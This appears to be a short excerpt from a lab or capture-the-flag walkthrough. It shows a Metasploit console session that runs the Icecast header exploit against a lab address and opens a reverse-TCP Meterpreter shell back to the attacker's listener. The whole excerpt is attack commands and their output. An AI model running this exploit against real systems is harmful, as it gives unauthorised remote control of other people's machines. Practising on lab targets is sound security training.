 msf6 exploit(windows/http/icecast_header) > set rhosts 10.10.204.125
rhosts ⇒ 10.10.204.125
msf6 exploit(windows/http/icecast_header) > set lhost tun0
lhost ⇒ tun0
msf6 exploit(windows/http/icecast_header) > set lport 9001
lport ⇒ 9001
msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.17.4.208:9001
[*] Sending stage (175174 bytes) to 10.10.204.125
[*] Meterpreter session 1 opened (10.17.4.208:9001 → 10.10.204.125:49223) at 2021-06-25 12:52:47 +0530
meterpreter >